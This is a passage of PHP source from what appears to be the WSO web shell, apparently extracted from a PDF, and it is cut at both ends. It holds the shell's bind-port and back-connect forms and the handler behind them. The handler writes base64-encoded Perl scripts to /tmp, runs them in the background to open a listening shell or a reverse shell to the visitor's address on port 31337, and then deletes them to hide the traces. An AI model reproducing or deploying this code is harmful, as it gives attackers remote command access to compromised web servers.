 Port: <input type='text' name='port' value='31337'> <input type=submit value='>>'>
</form>
<form name='nfp' onSubmit=\"g(null,null,'bcp',this.server.value,this.port.value);return false;\">
<span>Back-connect  [perl]</span><br/>
Server: <input type='text' name='server' value='" . $_SERVER['REMOTE_ADDR'] . "'> Port: <input type='text' name='port' value='31337'> <input type=submit value='>>'>
</form><br>";
if (isset($_POST['p1'])) {
function cf($f, $t) {
$w = @fopen($f, "w") or @function_exists('file_put_contents');
if ($w) {
@fwrite($w, base64_decode($t));
@fclose($w);
}
}
if ($_POST['p1'] == 'bpp') {
cf("/tmp/bp.pl", $bind_port_p);
$out = wsoEx("perl /tmp/bp.pl " . $_POST['p2'] . " 1>/dev/null 2>&1 &");
sleep(1);
echo "<pre class=ml1>$out
. wsoEx("ps aux | grep bp.pl") . "</pre>";
unlink("/tmp/bp.pl");
}
if ($_POST['p1'] == 'bcp') {
cf("/tmp/bc.pl", $back_connect_p);
$out = wsoEx("perl /tmp/bc.pl " . $_POST['p2'] . " " . $_POST['p3'] . " 1>/dev/null 2>&1 &");
sleep(1);
echo "<pre class=ml1>$out
. wsoEx("ps aux | grep bc.pl") . "</pre>";
unlink("/tmp/bc.pl");